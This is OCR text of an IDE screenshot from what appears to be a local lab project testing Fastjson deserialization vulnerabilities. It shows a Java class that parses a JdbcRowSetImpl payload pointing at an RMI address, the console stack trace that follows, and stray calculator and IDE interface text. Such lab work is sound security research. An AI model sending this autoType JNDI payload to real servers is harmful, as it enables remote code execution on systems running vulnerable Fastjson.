 FJ FastJson_Vul 版本控制 App
项目
FastJson_Vul ~/Desktop/FastJson_vul/Fa
.idea
fastjson1224
src
main
java
com.s01an.vuln
App
test
target
m pom.xml
fastjson1241
fastjson1242
fastjson1247
fastjson1268
server
RMIServer
RMIServer.java
Test
stjson1224) App.java Exploit.java RMIServer.java TemplatesImpl_poc.class TemplatesImpl_poc.b64
2 1
1 package com.s01an.vuln;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class App {
6 public static void main(String[] args) {
7 System.out.println("=== Fastjson 1.2.24 漏洞测试 ===");
8
9 String payload = "{" +
10 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
11 "\"dataSourceName\":\"rmi://127.0.0.1:1099/badClassName\", " +
12 "\"autoCommit\":true" +
13 "}";
14
15 try {
16 // 1.2.24 默认 autoType 支持反序列化
17 Object obj = JSON.parse(payload);
18 System.out.println("解析结果: " + obj);
19 } catch (Exception e) {
20 e.printStackTrace();
21 }
运行 App (3) App
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:630)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
=== 漏洞测试完成 ===
进程已结束，退出代码为 0
性能
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
FastJson_Vul > fastjson1224 > src > main > java > com > s01an > vuln > App > main
9:31 LF UTF-8 4 个空格